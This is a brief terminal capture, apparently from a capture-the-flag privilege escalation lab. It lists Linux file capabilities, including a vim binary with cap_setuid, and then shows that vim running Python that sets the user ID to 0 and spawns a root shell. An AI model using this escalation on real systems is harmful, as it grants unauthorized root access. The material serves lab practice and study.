 /usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/ping = cap_net_raw+ep
/home/karen/vim = cap_setuid+ep
/home/ubuntu/view = cap_setuid+ep
karen@ip-10-10-242-23:~$ pwd
/home/karen
karen@ip-10-10-242-23:~$ ./vim -c ':py import os; os.setuid(0); os.execl("/bin/
sh", "sh", "-c", "reset; exec sh")'
karen@ip-10-10-242-23:~$ ./vim -c ':py3 import os; os.setuid(0); os.execl("/bin
/sh", "sh", "-c", "reset; exec sh")'